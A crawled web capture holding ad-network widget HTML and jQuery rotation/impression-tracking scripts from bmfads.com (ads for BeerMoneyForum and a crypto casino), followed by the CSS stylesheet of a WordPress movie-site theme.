100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>1,500➕ Advertising Networks</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>List of the best advertising networks in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ=">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-890" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/890/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/70242ae50872c29ef265afad0e819f91/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYmVlcm1vbmV5Zm9ydW0tY29tLXJldmlld3Mtc2NhbS1vci1sZWdpdC4xNDQ5L3BhZ2UtMTU5"><p>GET PAID TO POST</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/890/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/70242ae50872c29ef265afad0e819f91/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYmVlcm1vbmV5Zm9ydW0tY29tLXJldmlld3Mtc2NhbS1vci1sZWdpdC4xNDQ5L3BhZ2UtMTU5"><p>Make money sharing your opinion, posting reviews and...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/890/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/70242ae50872c29ef265afad0e819f91/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYmVlcm1vbmV5Zm9ydW0tY29tLXJldmlld3Mtc2NhbS1vci1sZWdpdC4xNDQ5L3BhZ2UtMTU5"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/890/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/70242ae50872c29ef265afad0e819f91/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYmVlcm1vbmV5Zm9ydW0tY29tLXJldmlld3Mtc2NhbS1vci1sZWdpdC4xNDQ5L3BhZ2UtMTU5">START EARN</a></div></div></div></div><div class="content-box-section" id="content-box-section-1050" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2FsbC1nbG9iYWwuYmNnYW1lLmJldC9kaXNwYXRjaC12Nj9pPTV1ODBuazRn"><p>BC.Game - $100 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2FsbC1nbG9iYWwuYmNnYW1lLmJldC9kaXNwYXRjaC12Nj9pPTV1ODBuazRn"><p>THE BEST CRYPTO CASINO: Slots, Casino, Sports, Lottery...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2FsbC1nbG9iYWwuYmNnYW1lLmJldC9kaXNwYXRjaC12Nj9pPTV1ODBuazRn"><p>bcall-global.bcgame.co</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2FsbC1nbG9iYWwuYmNnYW1lLmJldC9kaXNwYXRjaC12Nj9pPTV1ODBuazRn">CLAIM $100</a></div></div></div></div><div class="content-box-section" id="content-box-section-894" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>$10,000 per Month</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>Traffic and sales? PPV, Pop, Display ads, Native, Adult...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/8124c7181a10cce7c1f7be62e4a6e5e6/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8=">More info</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 5px;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 298px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 288px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1050|0|5977|13585|1|7904|0|0/5a01ab9261176d83c3edf41e2ceb86b9/1762355062/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "1050";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424
body_size: 12300
content:
/*==/

	[01.0] - Normalize
	[02.0] - Print CSS
	[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]
		 | - [03.1] - Fonts
		 | - [03.2] - Typography
		 | - [03.3] - Layout
		 | - [03.4] - Form
		 | - [03.5] - Misc
	[04.0] - Header
	[05.0] - Body
	[06.0] - Footer
	[07.0] - Wordpress
		 | - [08.1] - Widgets
		 | - [08.2] - Plugins
	[08.0] - Responsive Web Design
	[09.0] - Theme Color

/==*/
/*=====<[01.0] - Normalize>=====*/
/*BASED ON--->*//*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body,figure{margin:0}
article,aside,figcaption,figure,footer,header,main,menu,nav,section{display:block}
a{background-color:transparent;text-decoration:none}
a:active,a:hover,input:focus,button:focus,textarea:focus{outline:0}
strong{font-weight:700}
h1{font-size:2rem;margin:0.67rem 0}
small{font-size:80%}
img,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure img{vertical-align:top}
button,input,select,textarea{font:inherit;margin:0}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type='button'],[type='submit']{-webkit-appearance:button}
textarea{overflow:auto;resize:vertical}

/*=====<[02.0] - Print CSS>=====*/
/*! HTML5 Boilerplate v5.3.0 | MIT License | https://html5boilerplate.com/ */
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2{orphans:3;widows:3}h2{page-break-after:avoid}}

/*=====<[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]>=====*/
/*------/
/======<[03.1] - Fonts
/------*/
i[class*='fa-']{font-style:normal}[class*='fa-']:before,.comment-reply-link:before{display:inline-block;font-style:normal!important;font-weight:900;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before,.comment-reply-link:before,.menu-item-has-children>a:after{font-family:'Font Awesome 5 Pro'}
.fab:before{font-family:'Font Awesome 5 Brands';font-weight:300}
.fal:before{font-weight:300}
.far:before{font-weight:400}
/*------/
/======<[03.2] - Typography
/------*/
ul{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul{margin-left:.9370rem;margin-bottom:0}
ul{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
p{font-size:inherit;margin-top:0;margin-bottom:1rem}
/*Title*/h1,h2,h1 a,h2 a,.Title a{color:inherit}
h1,h2{font-weight:inherit;margin-top:0}
h1{font-size:1.875rem}
h2{font-size:1.5rem}
/*Table*/table{border-collapse:collapse;border-spacing:0;width:100%}
td,th{border:1px solid #ccc;padding:.9370rem;text-align:left}
thead th{background-color:#eee}

/*------/
/======<[03.3] - Layout
/------*/
*,*:before,*:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
html,body,.Tp-Wp{height:100%}
body{font-size:.875rem;line-height:1.5;font-family:'Montserrat', sans-serif;font-weight:400}
.Tp-Wp{min-height:100vh;display:flex;flex-direction:column}
.Tp-Wp>.Body{flex:1 0 auto}
.Container{margin:0 auto;padding:0 1.25rem;width:100%}
/*Columns*/.AF.Rows>*{float:left}.AX[class*='Row']{display:flex;flex-wrap:wrap}.AX.Rows>*{flex:none;max-width:100%}.Rows.A04>*{width:33.33333333%}.Rows.A06>*{width:50%}/*Mobile min-width:34em*/@media screen and (min-width:34em){/*Columns*/.BF.Rows>*{float:left}.BX[class*='Row']{display:flex;flex-wrap:wrap}.BX.Rows>*{flex:none;max-width:100%}.Rows.B03>*{width:25%}.Rows.B04>*{width:33.33333333%}.Rows.B06>*{width:50%}}/*Tablet min-width:48em*/@media screen and (min-width:48em){/*Columns*/.Rows.C02>*{width:16.66666667%}.Rows.C03>*{width:25%}.Rows.C04>*{width:33.33333333%}}/*Desktops - min-width:62em*/@media screen and (min-width:62em){/*Columns*/.Rows.D20>*{width:20%}}/*Desktops (Large) - min-width:70em*/@media screen and (min-width:70em){.Container{max-width:1282px}/*Columns*/.Rows.E02>*{width:16.66666667%}.Rows.E20>*{width:20%}.Rows.E03>*{width:25%}}
/*Space*/ul,h1,h2,p,table,input,textarea,button,select,[class*='Form-']{margin-bottom:1rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
/*FormSpace*/[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}

/*------/
/======<[03.4] - Forms
/------*/
form{margin-bottom:0}
button,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;font:inherit;width:100%;vertical-align:middle;line-height:normal}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
[class*='Form-'] label{display:block}
/*Input/textarea/select*/input,textarea,select{color:inherit;border-radius:20px;border:0}
input,textarea,select{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
/*Icon*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:300}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*Select*/
select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
/*Checkbox/Radio*/
/*Buttons*/.Button,button,input[type='button'],input[type='submit']{border:0;cursor:pointer;padding:0 1rem 3px;width:auto;display:inline-block;text-align:center;font-weight:700;line-height:37px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);border-radius:25px}
.Button>span,button>span{white-space:nowrap}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*Form inline*/
[class*='Btn']{cursor:pointer}
/*Input/textarea,select(disabled)*/input:disabled,textarea:disabled,select:disabled{background-color:#eee!important;border-color:#ddd!important;color:#999!important}input:-moz-placeholder{color:inherit}

/*------/
/======<[03.5] - Misc
/------*/
/*Clear Fix*/.ClFx:before,.ClFx:after,.Rows:before,.Rows:after,.Container:before,.Container:after{content:'';display:block;overflow:hidden}
.ClFx:after,.Rows:after,.Container:after{clear:both}
/*Transitions*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*Hide/Show*//*Hide/Show*/
@media screen and (min-width:62em){.CXHd{display:none!important}}
.anmt{animation-duration:.25s;animation-fill-mode:both}
@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}

/*=====<[04.0] - Header>=====*/
.Header .Container{display:flex;align-items:center;justify-content:space-between}
.MnBr{position:relative}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.75rem .5rem .5rem;width:46px;border-radius:4px;z-index:11;height:46px;;display:flex;flex-direction:column;margin:1rem 0}
.MenuBtn i{width:20px;height:2px;background-color:#fff;transition:.2s;display:block;margin:2px auto}
.show .MenuBtn i:first-child,.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
.show .MenuBtn i:nth-child(2),.open .MenuBtn i:nth-child(2){opacity:0}
.show .MenuBtn i:last-child,.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-4px, -4px)}
.lgtbx-on .MenuBtn{z-index:1}
.Logo{padding:15px 0;flex-grow:1}
.Rght{text-align:right}
.Menu,.Search,.Login{text-align:left}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:400}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 1rem;text-transform:uppercase;line-height:40px}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:0;top:0;line-height:40px;font-size:1rem;opacity:.5;transition:.2s;width:2.5rem;text-align:center}
.Menu li[class*="AAIco-"]:hover:before,.Menu li[class*="fa-"]:hover:before,.menu li[class*="AAIco-"]:hover:before,.menu li[class*="fa-"]:hover:before{opacity:1}
.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2.5rem}
.Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:32px}
.menu-item-has-children{position:relative}
.menu-item-has-children>i{position:absolute;left:0;top:0;right:0;font-size:.75rem;height:40px;z-index:2}
.menu-item-has-children>i:before{height:21px;position:absolute;top:0;bottom:0;margin:auto;right:.2rem}
.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{padding-right:1.5rem}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.Search{position:relative}
.Search .Form-Icon input,.Search .Form-Icon i{opacity:.5}
.Search .Form-Icon input:focus,.Search .Form-Icon input:focus+i{opacity:1}
.Search .Form-Icon input{margin-bottom:0;border-width:1px;border-style:solid}
.Search .Form-Icon input::placeholder{color:#fff}
.Search .Form-Icon i{top:1px}
.Search .Form-Icon button{background-color:transparent;position:absolute;left:0;top:0;padding-top:1px}
.Result{position:absolute;right:0;top:100%;display:none;animation-name:zoomIn;padding:1.25rem;border-top:3px solid transparent;margin-top:-3px;border-radius:0 0 10px 10px;z-index:10;max-height:250px;overflow:auto;width:300px}
.Result:before{content:'';position:absolute;left:2rem;top:-8px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent}
.Result.On{display:block}
.Result .MovieList>li{margin-bottom:1.25rem}
.Result .MovieList>li:last-child{margin-bottom:0}
.Login>.Button{display:block}
.view-more{text-align:center}
.menu-item-has-children>a:after{content: '\f078';margin: 0 5px;color: var(--clrb);}

/*=====<[05.0] - Body>=====*/
.Body{position:relative;z-index:2}
.Body .Content{padding:1.125rem}
.AZList{font-size:0;margin:0 -5px 15px;text-align:center;overflow:auto;white-space:nowrap}
.AZList>li{display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}
.AZList>li>a{display:block;line-height:30px;border-radius:15px;font-weight:700;font-size:.75rem;text-transform:uppercase;position:relative;z-index:2;min-width:35px}
.AZList>li>a:before{content:'';position:absolute;left:0;top:0;border-radius:15px;z-index:-1;height:30px;right:0;opacity:.2;margin:0 .2rem;transition:.2s}
.AZList>li.Current>a:before,.AZList>li>a:hover:before{opacity:1}
.TPost .Image{position:relative}
.TPost .Image figure,.TPost .Image figure img{border-radius:10px}
.TPost .Image figure{position:relative;padding-top:150%;z-index:3}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TpMvPlay:before,.TpMvPlay:after{transition:.2s;opacity:0}
.watching .TPost>a .TpMvPlay:before,
.TPost:hover>a .TpMvPlay:before{opacity:1;transform:scale(1)}
.watching .TPost>a .TpMvPlay:after,
.TPost:hover>a .TpMvPlay:after{opacity:.5}
.watching .TPost>a{pointer-events: none;}
.watching .TPost>a .TpMvPlay:before{content: '\f06e';font-size: 2.5rem;box-shadow:none;background-color: transparent;color: #fff;}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:.875rem;z-index:2;transform:scale(0)}
.TpMvPlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPost .Title{line-height:20px;transition:.4s;max-height:40px;overflow:hidden;font-weight:400}
p.Info{margin-bottom:0}
p.Info>span{display:inline-block;vertical-align:top;font-size:.75rem;line-height:20px;margin-right:.5rem;margin-bottom:4px}
p.Info>span:before{font-size:.875rem;margin-right:.2rem;opacity:.5}
p.Info>span:last-child{margin-bottom:0;margin-right:0}
p.Info>span.Vote{font-weight:700}
p.Info>span.Vote:before{opacity:1}
p.Info>span.Qlty,.Qlty{font-size:.625rem}
.Qlty{display:inline-block;vertical-align:top;text-transform:uppercase;line-height:20px;padding:0 .6rem;border-radius:10px;font-weight:700}
.Objf img{object-fit:cover}
.TPost.A{position:relative;padding-left:65px;min-height:85px}
.TPost.A .Image{position:absolute;width:55px;left:0;top:0}
.TPost.A .Image figure,.TPost.A .Image figure img,.TPost.A .TpMvPlay:after{border-radius:4px}
.TPost.A .Image figure{padding-top:85px}
.TPost.A .TpMvPlay:before{width:2rem;height:2rem;line-height:2rem}
.TPost .Top{position:absolute;left:-5px;top:-4px;min-width:22px;padding:0 5px;border-radius:3px 0 0 0;z-index:4;font-size:.6rem;font-weight:700;line-height:23px;text-align:center}
.TPost .Top:before,.TPost .Top:after{content:'';width:0;top:0;right:-5px;position:absolute;border-bottom:5px solid transparent;border-right:5px solid transparent}
.TPost .Top.Num1{font-size:1rem}
.TPost .Top>i{position:absolute;left:0;right:0;bottom:-4px}
.TPost .Top>i:before,.TPost .Top>i:after{content:'';width:0;height:0;border-top:5px solid transparent}
.TPost .Top>i:before{border-left:11px solid transparent;float:right}
.TPost .Top>i:after{border-right:11px solid transparent;float:left}
.TPost.B{position:relative;text-align:center}
.TPost.B:hover .Title{opacity:0;visibility:hidden}
.TPost.B .Title{position:absolute;left:0;right:0;bottom:0;max-height:none;padding:50px 5px 5px;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;pointer-events:none;z-index:3}
.MovieListTopCn{margin:0 -.6rem 1.25rem}
.MovieListTop .TPostMv{padding:0 .6rem}
.TPMvCn{padding:.6rem;border-radius:10px;display:none}
.TPost.C .TPMvCn .Title,.TPMvCn .Title{font-size:1.25rem;padding:.2rem 0;line-height:1.5;text-align:left}
.TPost.C .TPMvCn .Title{font-size:1rem;max-height:none;white-space:normal;line-height:1.2}
.TPost.C .TPMvCn .Description{margin-bottom:0}
.TPMvCn .Info{margin-bottom:.4rem}
.TPMvCn .Description,.TPMvCn .Description p{margin-bottom:.6rem}
.TPMvCn .Description{font-size:.75rem}
.TPMvCn .Description p[class]{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;min-height:22px;line-height:22px}
.TPMvCn .Description p[class]>i{min-width:22px;height:22px;margin-left:3px;line-height:20px;vertical-align:top}
.TPMvCn>.Button{vertical-align:top}
.TPMvCn>.Button.TPlay{margin-right:5px;font-weight:300}
.Description p[class]{margin-bottom:0}
.Description p[class] span{font-weight:700}
.Description p[class]:before{font-size:1rem;margin-right:.4rem;line-height:20px;margin-top:1px;opacity:.5}
